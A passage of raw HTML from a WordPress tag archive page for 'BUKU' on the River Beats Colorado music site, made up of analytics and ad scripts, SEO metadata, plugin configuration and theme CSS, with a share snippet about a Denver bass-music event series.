

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/buku/
body_size: 17289
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '29166').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BUKU Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/buku/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BUKU Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/buku/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/buku/","url":"https://colorado.riverbeats.life/tag/buku/","name":"BUKU Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/buku/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/buku/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2021/05/full.jpeg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/buku/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/buku/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2021/05/full.jpeg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2021/05/full.jpeg","width":751,"height":422},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/buku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"BUKU"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; BUKU Tag Feed" href="https://colorado.riverbeats.life/tag/buku/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/serotoninn-sound-series\/","title":"SerotonINN+Sound+Series+to+Bring+3+Days+of+Sound+and+Bass+to+Denver","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2021\/05\/full.jpeg","desc":"Headliners include Destructo, Christian Martin, and Minnesota b2b BUKU.\r\nThe tides are turning as the United States reaches a 50 percent vaccination rate. With local venues like Red Rocks planning to open at full capacity by \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"2efdf35cd4","postid":"","servertime":"1769129110","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"ef15d04d-ace1-4610-8508-c287b7fd264b","params":{"post_category":"Denver, Events, Music, Top Stories","page_title":"BUKU","post_type":"tag","post_id":121,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/buku\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":121,"content_name":"BUKU"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"e1de439d4c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=F445E430D0C1A60FA073A1BDB3A5321E');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
